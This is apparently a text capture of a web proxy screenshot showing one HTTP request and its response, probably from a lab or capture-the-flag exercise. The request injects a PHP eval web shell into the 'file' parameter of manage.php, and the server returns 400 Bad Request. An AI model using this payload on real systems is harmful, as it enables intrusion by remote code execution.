 Request
Pretty Raw Hex \n
1 GET /manage.php?file=<?php @eval($_POST['shell']);?> HTTP/1.1
2 Host: 192.168.130.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7q0acc88f85g6qf1bh7e5bs2m2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 16 Jun 2025 14:15:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.38 (Debian) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18